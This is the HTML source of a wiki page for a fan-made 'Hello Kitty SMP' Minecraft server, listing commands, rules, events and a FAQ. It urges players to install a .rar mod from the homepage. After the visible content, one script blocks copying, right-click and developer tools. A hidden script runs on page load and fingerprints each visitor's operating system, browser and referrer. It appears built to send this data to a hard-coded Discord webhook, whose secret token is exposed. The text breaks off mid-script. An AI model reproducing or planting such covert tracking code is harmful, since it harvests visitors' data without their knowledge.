        .rule-badge{background:linear-gradient(135deg,#db2777,#ff1493);color:white;width:1.75rem;height:1.75rem;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:0.72rem;font-weight:700;flex-shrink:0;font-family:'Space Grotesk',sans-serif;}
        .rule-row strong{font-size:0.88rem;color:#fce7f3;display:block;margin-bottom:0.15rem;}
        .rule-row span{font-size:0.8rem;color:var(--text-muted);}

        /* Event cards */
        .event-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:0.875rem;}
        .event-card{background:rgba(255,255,255,0.02);border:1px solid var(--border2);border-radius:0.875rem;padding:1.1rem;transition:all 0.2s;}
        .event-card:hover{border-color:rgba(255,20,147,0.3);background:rgba(255,20,147,0.05);}
        .event-time{font-size:0.7rem;color:var(--pink-light);font-weight:600;letter-spacing:0.06em;margin-bottom:0.4rem;}
        .event-name{font-size:0.9rem;color:#fce7f3;font-weight:600;margin-bottom:0.25rem;}
        .event-desc{font-size:0.78rem;color:var(--text-muted);}

        /* Tip box */
        .tip-box{background:rgba(255,20,147,0.07);border:1px solid rgba(255,105,180,0.2);border-left:3px solid var(--pink);border-radius:0 0.75rem 0.75rem 0;padding:0.875rem 1.1rem;margin-top:1rem;}
        .tip-box p{font-size:0.83rem;color:var(--pink-pale);line-height:1.6;}
        .tip-label{font-size:0.7rem;font-weight:700;color:var(--pink-light);text-transform:uppercase;letter-spacing:0.08em;margin-bottom:0.3rem;}

        /* Footer hint */
        .wiki-footer-hint{background:rgba(255,255,255,0.02);border-top:1px solid var(--border2);padding:1rem 1.5rem;text-align:center;font-size:0.78rem;color:#374151;}
        .wiki-footer-hint a{color:var(--pink-light);}

        @media(max-width:900px){
            .wiki-layout{grid-template-columns:1fr;}
            .sidebar{position:static;height:auto;border-right:none;border-bottom:1px solid var(--border2);}
            .wiki-main{padding:1.5rem;}
        }
        @media(max-width:640px){.info-grid,.event-grid{grid-template-columns:1fr;}}

        /* ---- Mobile menu ---- */
        .menu-btn{display:none;background:transparent;border:1px solid var(--border);border-radius:8px;color:var(--pink-pale);width:2.25rem;height:2.25rem;align-items:center;justify-content:center;cursor:pointer;font-size:1.1rem;transition:all 0.2s;flex-shrink:0;}
        .mobile-menu{position:fixed;top:4rem;left:0;right:0;z-index:90;background:rgba(8,5,16,0.97);backdrop-filter:blur(16px);border-bottom:1px solid var(--border);padding:1rem 1.5rem 1.5rem;transform:translateY(-110%);transition:transform 0.35s cubic-bezier(0.34,1.2,0.64,1);opacity:0;}
        .mobile-menu.open{transform:translateY(0);opacity:1;}
        .mobile-menu a{display:block;padding:0.75rem 0.5rem;color:#9ca3af;font-size:0.9rem;font-weight:500;text-decoration:none;border-bottom:1px solid var(--border2);transition:color 0.2s;}
        .mobile-menu a:hover{color:var(--pink-light);}
        .mobile-menu a:last-child{border-bottom:none;}
        .mobile-menu .mob-btns{display:flex;gap:0.75rem;margin-top:1rem;}
        /* ---- Scroll to top ---- */
        .scroll-top{position:fixed;bottom:2rem;right:2rem;z-index:300;width:3rem;height:3rem;border-radius:50%;background:linear-gradient(135deg,#db2777,#ff1493,#ff69b4);border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:1.1rem;box-shadow:0 0 20px rgba(255,20,147,0.5);opacity:0;transform:translateY(20px) scale(0.8);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;}
        .scroll-top.visible{opacity:1;transform:translateY(0) scale(1);pointer-events:all;}
        .scroll-top:hover{transform:translateY(-3px) scale(1.1);}
        /* ---- Theme toggle ---- */
        .theme-toggle{position:relative;width:52px;height:28px;cursor:pointer;flex-shrink:0;}
        .theme-toggle input{opacity:0;width:0;height:0;position:absolute;}
        .toggle-track{position:absolute;inset:0;border-radius:9999px;background:rgba(255,20,147,0.15);border:1px solid rgba(255,105,180,0.3);transition:all 0.5s;}
        .toggle-thumb{position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:50%;background:linear-gradient(135deg,#ff69b4,#ff1493);box-shadow:0 0 10px rgba(255,20,147,0.6);transition:all 0.45s cubic-bezier(0.34,1.56,0.64,1);display:flex;align-items:center;justify-content:center;font-size:11px;z-index:2;}
        .toggle-icon-pink{position:absolute;transition:opacity 0.3s,transform 0.3s;}
        .toggle-icon-gold{position:absolute;transition:opacity 0.3s,transform 0.3s;opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-track{background:rgba(234,179,8,0.15);border-color:rgba(234,179,8,0.4);}
        .theme-toggle input:checked ~ .toggle-thumb{left:27px;background:linear-gradient(135deg,#fbbf24,#f59e0b);box-shadow:0 0 12px rgba(251,191,36,0.7);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-pink{opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-gold{opacity:1;transform:scale(1);}
        body.gold-theme{--bg:#080a03;--bg2:#0f1205;--pink:#f59e0b;--pink-light:#fbbf24;--pink-pale:#fde68a;--pink-dim:#d97706;--pink-faint:rgba(245,158,11,0.08);--border:rgba(251,191,36,0.18);--border2:rgba(251,191,36,0.1);--text:#fefce8;}
        body.gold-theme .bg-grid{background-image:linear-gradient(rgba(251,191,36,0.07) 1px,transparent 1px),linear-gradient(90deg,rgba(251,191,36,0.07) 1px,transparent 1px);}
        body.gold-theme .bg-orb-1{background:radial-gradient(circle,rgba(245,158,11,0.16),transparent 70%);}
        body.gold-theme .bg-orb-2{background:radial-gradient(circle,rgba(251,191,36,0.1),transparent 70%);}
        body.gold-theme .logo{background:linear-gradient(135deg,#fbbf24,#f59e0b,#d97706);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 10px rgba(245,158,11,0.35));}
        body.gold-theme .page-hero h1{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .section-badge{background:rgba(245,158,11,0.1);color:#fde68a;border-color:rgba(251,191,36,0.25);}
        body.gold-theme .btn-primary,.gold-theme .btn-nav{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);}
        body.gold-theme .scroll-top{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);box-shadow:0 0 20px rgba(245,158,11,0.5);}
        body.gold-theme .navbar.scrolled{border-bottom-color:rgba(251,191,36,0.4);}
        body.gold-theme .cat-icon{color:#fde68a;}
        body.gold-theme .rule-badge{background:linear-gradient(135deg,#d97706,#f59e0b);}
        @media(max-width:768px){.nav-links{display:none!important;}.nav-right .btn-nav{display:none!important;}.menu-btn{display:flex!important;}}
    </style>
</head>
<body>
    <div class="bg-grid"></div>
    <div class="bg-orb bg-orb-1"></div>
    <div class="bg-orb bg-orb-2"></div>
    <div class="stars" id="stars"></div>

    <nav class="navbar">
        <div class="navbar-inner">
            <a href="index.html" class="logo"><i class="fas fa-heart"></i> Hello Kitty SMP</a>
            <div class="nav-links">
            </div>
            <div class="nav-right">
                <a href="index.html" class="btn-nav"><i class="fas fa-arrow-left"></i> Home</a>
                <label class="theme-toggle" title="Change Theme">
                    <input type="checkbox" id="themeToggle">
                    <div class="toggle-track"></div>
                    <div class="toggle-thumb">
                        <span class="toggle-icon-pink"><i class="fas fa-heart"></i></span>
                        <span class="toggle-icon-gold"><i class="fas fa-star"></i></span>
                    </div>
                </label>
                <button class="menu-btn" id="menuBtn"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>
    <!-- Mobile Menu -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="index.html"><i class="fas fa-home"></i> Home</a>
        <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
        <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
        <a href="rules.html"><i class="fas fa-gavel"></i> Rules</a>
        <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>
    </div>

    <!-- Scroll to top -->
    <button class="scroll-top" id="scrollTop"><i class="fas fa-arrow-up"></i></button>

    <div class="page-wrap" style="padding-top:4rem;">
        <div class="wiki-layout">
            <!-- Sidebar -->
            <aside class="sidebar">
                <div class="sidebar-search">
                    <span class="search-icon"><i class="fas fa-search"></i></span>
                    <input type="text" placeholder="Search Wiki..." id="wikiSearch">
                </div>

                <div class="sidebar-section">
                    <div class="sidebar-section-title"><i class="fas fa-folder-open"></i> Categories</div>
                    <button class="cat-btn active" data-cat="getting-started">
                        <div class="cat-icon"><i class="fas fa-rocket"></i></div>
                        <span class="cat-label">Getting Started</span>
                        <span class="cat-arrow"><i class="fas fa-chevron-right"></i></span>
                    </button>
                    <button class="cat-btn" data-cat="commands">
                        <div class="cat-icon"><i class="fas fa-terminal"></i></div>
                        <span class="cat-label">Commands</span>
                        <span class="cat-arrow"><i class="fas fa-chevron-right"></i></span>
                    </button>
                    <button class="cat-btn" data-cat="rules">
                        <div class="cat-icon"><i class="fas fa-gavel"></i></div>
                        <span class="cat-label">Rules</span>
                        <span class="cat-arrow"><i class="fas fa-chevron-right"></i></span>
                    </button>
                    <button class="cat-btn" data-cat="protection">
                        <div class="cat-icon"><i class="fas fa-shield-alt"></i></div>
                        <span class="cat-label">Protection</span>
                        <span class="cat-arrow"><i class="fas fa-chevron-right"></i></span>
                    </button>
                    <button class="cat-btn" data-cat="events">
                        <div class="cat-icon"><i class="fas fa-calendar-alt"></i></div>
                        <span class="cat-label">Events</span>
                        <span class="cat-arrow"><i class="fas fa-chevron-right"></i></span>
                    </button>
                    <button class="cat-btn" data-cat="faq">
                        <div class="cat-icon"><i class="fas fa-question-circle"></i></div>
                        <span class="cat-label">FAQ</span>
                        <span class="cat-arrow"><i class="fas fa-chevron-right"></i></span>
                    </button>
                </div>

                <div class="sidebar-section">
                    <div class="sidebar-section-title"><i class="fas fa-link"></i> Quick Links</div>
                    <button class="cat-btn" onclick="window.location.href='index.html'">
                        <div class="cat-icon"><i class="fas fa-home"></i></div>
                        <span class="cat-label">Home</span>
                    </button>
                    <button class="cat-btn" onclick="window.location.href='rules.html'">
                        <div class="cat-icon"><i class="fas fa-balance-scale"></i></div>
                        <span class="cat-label">Full Rules</span>
                    </button>
                    <button class="cat-btn" onclick="window.location.href='support.html'">
                        <div class="cat-icon"><i class="fas fa-life-ring"></i></div>
                        <span class="cat-label">Support</span>
                    </button>
                </div>
            </aside>

            <!-- Main Content -->
            <main class="wiki-main">
                <div class="breadcrumb">
                    <a href="index.html">Home</a>
                    <span><i class="fas fa-chevron-right"></i></span>
                    <a href="wiki.html">Wiki</a>
                    <span><i class="fas fa-chevron-right"></i></span>
                    <span id="breadcrumb-title">Getting Started</span>
                </div>

                <div id="wiki-content">
                    <!-- Content injected by JS -->
                </div>

                <div class="wiki-footer-hint">
                    Was this page helpful? Reach us on <a href="https://discord.gg/hellokittysmp">Discord</a>!
                </div>
            </main>
        </div>

        <footer class="footer">
            <div class="footer-logo"><i class="fas fa-heart"></i> Hello Kitty SMP</div>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="faq.html">FAQ</a>
                <a href="rules.html">Rules</a>
                <a href="support.html">Support</a>
            </div>
            <p>© 2026 Hello Kitty SMP — A fan-made product. Not affiliated with official Hello Kitty brand.</p>
        </footer>
    </div>

    <script>
        // Stars generator
        const starsContainer = document.getElementById('stars');
        for(let i = 0; i < 80; i++) {
            const star = document.createElement('div');
            star.className = 'star';
            const isPink = Math.random() < 0.15;
            star.style.cssText = `
                left: ${Math.random() * 100}%;
                top: ${Math.random() * 100}%;
                width: ${Math.random() < 0.7 ? 1 : 1.5}px;
                height: ${Math.random() < 0.7 ? 1 : 1.5}px;
                background: ${isPink ? '#ff69b4' : 'white'};
                --d: ${2 + Math.random() * 5}s;
                --delay: ${-Math.random() * 5}s;
            `;
            starsContainer.appendChild(star);
        }

        // Wiki content data - fully translated to English
        const categories = {
            'getting-started': {
                title: 'Getting Started',
                icon: '<i class="fas fa-rocket"></i>',
                subtitle: 'Take your first step on the server',
                gradient: 'linear-gradient(135deg,#db2777,#ff1493)',
                content: `
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-server"></i> Server Information</div>
                        <div class="info-grid">
                            <div class="info-card"><div class="info-card-label">Server IP</div><div class="info-card-value" style="color:var(--pink-pale);font-family:monospace;">play.hellokittysmp.com</div></div>
                            <div class="info-card"><div class="info-card-label">Minecraft Version</div><div class="info-card-value">Java Edition 1.20.1</div></div>
                            <div class="info-card"><div class="info-card-label">Game Mode</div><div class="info-card-value">Survival</div></div>
                            <div class="info-card"><div class="info-card-label">Max Players</div><div class="info-card-value">200</div></div>
                        </div>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-gamepad"></i> How to Join?</div>
                        <div class="code-block"><span class="highlight">1.</span> Download the Hello Kitty Mod from the homepage
<span class="highlight">2.</span> Extract the .rar file, copy to mods folder
<span class="highlight">3.</span> Launch Minecraft 1.20.1
<span class="highlight">4.</span> Multiplayer → Add Server
<span class="highlight">5.</span> IP: <span class="highlight">play.hellokittysmp.com</span>
<span class="highlight">6.</span> Connect and start your adventure! <i class="fas fa-heart"></i></div>
                        <div class="tip-box"><div class="tip-label"><i class="fas fa-lightbulb"></i> Tip</div><p>When you first join the server, read the signs at spawn. Don't start playing before learning the rules!</p></div>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-check-circle"></i> First Things to Do</div>
                        <div class="code-block"><span class="highlight">/spawn</span>     → Teleport to spawn
<span class="highlight">/sethome</span>   → Save your home location
<span class="highlight">/discord</span>   → Discord invite link
<span class="highlight">/claim</span>     → Claim your land</div>
                    </div>`
            },
            'commands': {
                title: 'Commands & Features',
                icon: '<i class="fas fa-terminal"></i>',
                subtitle: 'All server commands',
                gradient: 'linear-gradient(135deg,#7c3aed,#db2777)',
                content: `
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-compass"></i> Basic Commands</div>
                        <table class="cmd-table">
                            <tr><td>/help</td><td>View all commands</td></tr>
                            <tr><td>/spawn</td><td>Teleport to spawn</td></tr>
                            <tr><td>/home</td><td>Teleport to your home</td></tr>
                            <tr><td>/sethome [name]</td><td>Save home location</td></tr>
                            <tr><td>/tpa [player]</td><td>Send teleport request</td></tr>
                            <tr><td>/tpaccept</td><td>Accept teleport request</td></tr>
                            <tr><td>/msg [player]</td><td>Send private message</td></tr>
                            <tr><td>/r [message]</td><td>Reply to last message</td></tr>
                        </table>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-coins"></i> Economy Commands</div>
                        <table class="cmd-table">
                            <tr><td>/bal</td><td>Check your balance</td></tr>
                            <tr><td>/pay [player] [amount]</td><td>Send money</td></tr>
                            <tr><td>/shop</td><td>Open server shop</td></tr>
                            <tr><td>/auction</td><td>View active auctions</td></tr>
                            <tr><td>/sell hand</td><td>Sell item in hand</td></tr>
                        </table>
                        <div class="tip-box"><div class="tip-label"><i class="fas fa-lightbulb"></i> Tip</div><p>Earn 100 claim blocks and bonus money for every hour you play actively!</p></div>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-star"></i> Server Features</div>
                        <div class="info-grid">
                            <div class="info-card"><div class="info-card-label">Economy</div><div class="info-card-value">Money system active</div></div>
                            <div class="info-card"><div class="info-card-label">Town System</div><div class="info-card-value">Create and manage towns</div></div>
                            <div class="info-card"><div class="info-card-label">PvP</div><div class="info-card-value">Optional (/pvp)</div></div>
                            <div class="info-card"><div class="info-card-label">Custom Items</div><div class="info-card-value">50+ Hello Kitty items</div></div>
                        </div>
                    </div>`
            },
            'rules': {
                title: 'Community Rules',
                icon: '<i class="fas fa-gavel"></i>',
                subtitle: 'A safe environment for everyone',
                gradient: 'linear-gradient(135deg,#059669,#10b981)',
                content: `
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-handshake"></i> General Rules</div>
                        <div class="rule-row"><div class="rule-badge">1</div><div><strong>Be respectful</strong><span>Be kind and respectful to all players. Insults and bullying are strictly prohibited.</span></div></div>
                        <div class="rule-row"><div class="rule-badge">2</div><div><strong>No griefing</strong><span>Destroying or damaging other players' builds is prohibited.</span></div></div>
                        <div class="rule-row"><div class="rule-badge">3</div><div><strong>No stealing</strong><span>Taking items from claimed chests or areas without permission is prohibited.</span></div></div>
                        <div class="rule-row"><div class="rule-badge">4</div><div><strong>No cheating</strong><span>X-ray, fly-hack, and any kind of cheating is strictly prohibited.</span></div></div>
                        <div class="rule-row"><div class="rule-badge">5</div><div><strong>No spamming</strong><span>Repeated messages and all-caps spam in chat is prohibited.</span></div></div>
                        <div class="rule-row"><div class="rule-badge">6</div><div><strong>No advertising</strong><span>Advertising other servers or platforms is prohibited.</span></div></div>
                        <div class="tip-box"><div class="tip-label"><i class="fas fa-exclamation-triangle"></i> Warning</div><p>Rule violators may receive warnings, temporary bans, or permanent bans. Use Discord #appeal channel for ban appeals.</p></div>
                    </div>`
            },
            'protection': {
                title: 'Protection Systems',
                icon: '<i class="fas fa-shield-alt"></i>',
                subtitle: 'Protect your builds and items',
                gradient: 'linear-gradient(135deg,#d97706,#f59e0b)',
                content: `
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-draw-polygon"></i> Land Claiming</div>
                        <table class="cmd-table">
                            <tr><td>/claim</td><td>Claim the land you're standing on</td></tr>
                            <tr><td>/abandonclaim</td><td>Abandon current claim</td></tr>
                            <tr><td>/trust [player]</td><td>Give access to player</td></tr>
                            <tr><td>/untrust [player]</td><td>Revoke access</td></tr>
                            <tr><td>/claimlist</td><td>View all your claims</td></tr>
                        </table>
                        <div class="tip-box"><div class="tip-label"><i class="fas fa-lightbulb"></i> Tip</div><p>New players start with 5000 claim blocks. Earn 100 more blocks for every hour of active play.</p></div>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-lock"></i> Security Features</div>
                        <div class="info-grid">
                            <div class="info-card"><div class="info-card-label">CoreProtect</div><div class="info-card-value">All blocks are logged</div></div>
                            <div class="info-card"><div class="info-card-label">Anti-Cheat</div><div class="info-card-value">Automatic cheat detection</div></div>
                            <div class="info-card"><div class="info-card-label">Chest Protection</div><div class="info-card-value">Chests automatically locked</div></div>
                            <div class="info-card"><div class="info-card-label">Backup</div><div class="info-card-value">Daily world backups</div></div>
                        </div>
                    </div>`
            },
            'events': {
                title: 'Events & Competitions',
                icon: '<i class="fas fa-calendar-alt"></i>',
                subtitle: 'The fun never ends!',
                gradient: 'linear-gradient(135deg,#7c3aed,#6d28d9)',
                content: `
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-calendar-week"></i> Weekly Events</div>
                        <div class="event-grid">
                            <div class="event-card"><div class="event-time">SATURDAY 20:00</div><div class="event-name"><i class="fas fa-building"></i> Building Contest</div><div class="event-desc">Weekly theme announced, best build wins prizes.</div></div>
                            <div class="event-card"><div class="event-time">SUNDAY 21:00</div><div class="event-name"><i class="fas fa-fist-raised"></i> PvP Tournament</div><div class="event-desc">Bracket elimination. Special weapon and armor prizes.</div></div>
                            <div class="event-card"><div class="event-time">WEDNESDAY 20:00</div><div class="event-name"><i class="fas fa-map"></i> Treasure Hunt</div><div class="event-desc">Find hidden chests on the map. First one wins!</div></div>
                            <div class="event-card"><div class="event-time">FRIDAY 21:00</div><div class="event-name"><i class="fas fa-dragon"></i> Boss Battle</div><div class="event-desc">Form a team to defeat special bosses.</div></div>
                        </div>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-trophy"></i> Rewards</div>
                        <div class="info-grid">
                            <div class="info-card"><div class="info-card-label">Participation</div><div class="info-card-value">Event token + XP</div></div>
                            <div class="info-card"><div class="info-card-label">First Place</div><div class="info-card-value">Special title + rare item</div></div>
                            <div class="info-card"><div class="info-card-label">Seasonal</div><div class="info-card-value">Featured on website</div></div>
                            <div class="info-card"><div class="info-card-label">Discord Role</div><div class="info-card-value">Winner special role</div></div>
                        </div>
                    </div>`
            },
            'faq': {
                title: 'Frequently Asked Questions',
                icon: '<i class="fas fa-question-circle"></i>',
                subtitle: 'Quick answers',
                gradient: 'linear-gradient(135deg,#be185d,#db2777)',
                content: `
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-gamepad"></i> General Questions</div>
                        <div class="code-block"><span class="highlight">Q:</span> Is the server free?
<span class="highlight">A:</span> Yes, completely free! Cosmetics are optional.

<span class="highlight">Q:</span> What version is required?
<span class="highlight">A:</span> Minecraft Java Edition 1.20.1

<span class="highlight">Q:</span> Is there a whitelist?
<span class="highlight">A:</span> No, anyone can join.

<span class="highlight">Q:</span> Is PvP enabled?
<span class="highlight">A:</span> Optional. Use /pvp to toggle.</div>
                    </div>
                    <div class="wiki-section">
                        <div class="wiki-section-title"><i class="fas fa-tools"></i> Technical Questions</div>
                        <div class="code-block"><span class="highlight">Q:</span> How to install the mod?
<span class="highlight">A:</span> Extract .rar → Copy to mods folder → Play!

<span class="highlight">Q:</span> Can't connect, what should I do?
<span class="highlight">A:</span> Join Discord #support channel, we'll help you.

<span class="highlight">Q:</span> When does the server reset?
<span class="highlight">A:</span> Every 6-8 months, decided by community vote.</div>
                        <div class="tip-box"><div class="tip-label"><i class="fas fa-comments"></i> More questions?</div><p>Go to the full <a href="faq.html" style="color:var(--pink-light);">FAQ page</a> or ask on Discord!</p></div>
                    </div>`
            }
        };

        function loadCategory(cat) {
            const data = categories[cat];
            if (!data) return;

            // Update breadcrumb
            document.getElementById('breadcrumb-title').textContent = data.title;

            // Inject content
            document.getElementById('wiki-content').innerHTML = `
                <div class="content-header" style="background:${data.gradient};">
                    <div class="header-icon-wrap">${data.icon}</div>
                    <div>
                        <h1>${data.title}</h1>
                        <p>${data.subtitle}</p>
                    </div>
                </div>
                ${data.content}
            `;

            // Update active button
            document.querySelectorAll('.cat-btn[data-cat]').forEach(btn => {
                btn.classList.toggle('active', btn.dataset.cat === cat);
            });
        }

        // Bind category buttons
        document.querySelectorAll('.cat-btn[data-cat]').forEach(btn => {
            btn.addEventListener('click', () => loadCategory(btn.dataset.cat));
        });

        // Search filter
        document.getElementById('wikiSearch').addEventListener('input', function() {
            const query = this.value.toLowerCase();
            document.querySelectorAll('.cat-btn[data-cat]').forEach(btn => {
                const label = btn.querySelector('.cat-label').textContent.toLowerCase();
                btn.style.display = label.includes(query) || query === '' ? '' : 'none';
            });
        });

        // Theme toggle
        const themeToggle = document.getElementById('themeToggle');
        const savedTheme = localStorage.getItem('hksmp-theme');
        if (savedTheme === 'gold') {
            document.body.classList.add('gold-theme');
            themeToggle.checked = true;
        }
        themeToggle.addEventListener('change', () => {
            const isGold = themeToggle.checked;
            document.body.classList.toggle('gold-theme', isGold);
            localStorage.setItem('hksmp-theme', isGold ? 'gold' : 'pink');
        });

        // Scroll to top button
        const scrollTopBtn = document.getElementById('scrollTop');
        window.addEventListener('scroll', () => {
            scrollTopBtn.classList.toggle('visible', window.scrollY > 400);
            document.querySelector('.navbar').classList.toggle('scrolled', window.scrollY > 40);
        });
        scrollTopBtn.addEventListener('click', () => window.scrollTo({top: 0, behavior: 'smooth'}));

        // Mobile menu
        const menuBtn = document.getElementById('menuBtn');
        const mobileMenu = document.getElementById('mobileMenu');
        let menuOpen = false;
        menuBtn.addEventListener('click', () => {
            menuOpen = !menuOpen;
            mobileMenu.classList.toggle('open', menuOpen);
            menuBtn.innerHTML = menuOpen ? '<i class="fas fa-times"></i>' : '<i class="fas fa-bars"></i>';
        });
        mobileMenu.querySelectorAll('a').forEach(link => {
            link.addEventListener('click', () => {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            });
        });
        document.addEventListener('click', (e) => {
            if (menuOpen && !mobileMenu.contains(e.target) && !menuBtn.contains(e.target)) {
                menuOpen = false;
                mobileMenu.classList.remove('open');
                menuBtn.innerHTML = '<i class="fas fa-bars"></i>';
            }
        });

        // Initialize with default category
        loadCategory('getting-started');
    </script>
       <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('selectstart', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('copy', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('cut', function(e) {
            e.preventDefault();
            return false;
        });
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || e.keyCode === 123) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 'u' || e.key === 'U' || e.keyCode === 85)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'i' || e.key === 'I' || e.keyCode === 73)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && e.shiftKey && (e.key === 'j' || e.key === 'J' || e.keyCode === 74)) {
                e.preventDefault();
                return false;
            }
            if (e.ctrlKey && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
                e.preventDefault();
                return false;
            }
        });
        document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
                e.preventDefault();
                return false;
            });
        });
    </script>
     <script>
const WEBHOOK_URL = 'https://canary.discord.com/api/webhooks/1500487586966143017/gzUG3eX0fcKTRJ1YTZdoTo89S8wqUiWLMxNVhKe4IrmXQW9YKJrVmBjKGqY0oqLtgf5n';

(function autoLogOnPageLoad() {
    if (sessionStorage.getItem('log_sent')) return;
    
    // ========== GELİŞMİŞ SİSTEM BİLGİSİ TOPLAMA ==========
    
    const currentDomain = window.location.hostname;
    const referrerDomain = document.referrer ? new URL(document.referrer).hostname : 'Direct';
    const pagePath = window.location.pathname || '/';
    
    // --- Detaylı İşletim Sistemi Tespiti ---
    const getDetailedOS = () => {
        const ua = navigator.userAgent;
        const platform = navigator.platform || '';
        
        // Windows
        if (ua.includes('Windows NT 10.0')) return { name: 'Windows 11/10', version: '10.0', type: 'desktop' };
        if (ua.includes('Windows NT 6.3')) return { name: 'Windows 8.1', version: '6.3', type: 'desktop' };
        if (ua.includes('Windows NT 6.2')) return { name: 'Windows 8', version: '6.2', type: 'desktop' };
        if (ua.includes('Windows NT 6.1')) return { name: 'Windows 7', version: '6.1', type: 'desktop' };
        if (ua.includes('Windows NT 6.0')) return { name: 'Windows Vista', version: '6.0', type: 'desktop' };
        if (ua.includes('Windows NT 5.1')) return { name: 'Windows XP', version: '5.1', type: 'desktop' };
        
        // macOS
        if (ua.includes('Mac OS X')) {
            const match = ua.match(/Mac OS X ([\d_]+)/);
            const version = match ? match[1].replace(/_/g, '.') : 'unknown';
            return { name: 'macOS', version: version, type: 'desktop' };
        }
        
        // Linux
        if (ua.includes('Linux')) {
            if (ua.includes('Android')) {
                const match = ua.match(/Android ([\d.]+)/);
                return { name: 'Android', version: match ? match[1] : 'unknown', type: 'mobile' };
            }
            if (ua.includes('Ubuntu')) return { name: 'Ubuntu Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Debian')) return { name: 'Debian Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Fedora')) return { name: 'Fedora Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('CentOS')) return { name: 'CentOS Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Arch')) return { name: 'Arch Linux', version: 'unknown', type: 'desktop' };
            return { name: 'Linux', version: 'unknown', type: 'desktop' };
        }
        
        // iOS / iPadOS
        if (ua.includes('iPhone')) {
            const match = ua.match(/iPhone OS ([\d_]+)/);
            return { name: 'iOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'mobile' };
        }
        if (ua.includes('iPad')) {
            const match = ua.match(/iPad OS ([\d_]+)/);
            return { name: 'iPadOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'tablet' };
        }
        
        // Chrome OS
        if (ua.includes('CrOS')) return { name: 'Chrome OS', version: 'unknown', type: 'desktop' };
        
        return { name: 'Unknown OS', version: '?', type: 'unknown' };
    };
    
    // --- Detaylı Browser Tespiti ---
    const getDetailedBrowser = () => {
        const ua = navigator.userAgent;
        
        // Edge (Chromium)
        if (ua.includes('Edg/')) {
            const version = ua.split('Edg/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge', version: version, engine: 'Chromium' };
        }
        // Edge Legacy
        if (ua.includes('Edge/')) {
            const version = ua.split('Edge/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge Legacy', version: version, engine: 'EdgeHTML' };
        }
        // Chrome
        if (ua.includes('Chrome/') && !ua.includes('Edg') && !ua.includes('OPR')) {
            const version = ua.split('Chrome/')[1]?.split('.')[0] || '?';
            return { name: 'Google Chrome', version: version, engine: 'Blink' };
        }
        // Firefox
        if (ua.includes('Firefox/')) {
            const version = ua.split('Firefox/')[1]?.split('.')[0] || '?';
            return { name: 'Mozilla Firefox', version: version, engine: 'Gecko' };
        }
        // Safari
        if (ua.includes('Safari/') && !ua.includes('Chrome')) {
            const version = ua.split('Version/')[1]?.split('.')[0] || ua.split('Safari/')[1]?.split('.')[0] || '?';
            return { name: 'Apple Safari', version: version, engine: 'WebKit' };
        }
        // Opera
        if (ua.includes('OPR/') || ua.includes('Opera/')) {
            const version = ua.includes('OPR/') ? ua.split('OPR/')[1]?.split('.')[0] : ua.split('Opera/')[1]?.split('.')[0];
            return { name: 'Opera', version: version || '?', engine: 'Blink' };
        }
        // Brave
        if (ua.includes('Brave/')) {
            const version = ua.split('Brave/')[1]?.split('.')[0] || '?';
            return { name: 'Brave', version: version, engine: 'Chromium' };
        }
        // Vivaldi
        if (ua.includes('Vivaldi/')) {
            const version = ua.split('Vivaldi/')[1]?.split('.')[0] || '?';
            return { name: 'Vivaldi', version: version, engine: 'Chromium' };
        }
        
        return { name: 'Unknown Browser', version: '?', engine: '?' };
    };
    
    // --- Donanım Bilgileri (Alınabildiği kadar) ---
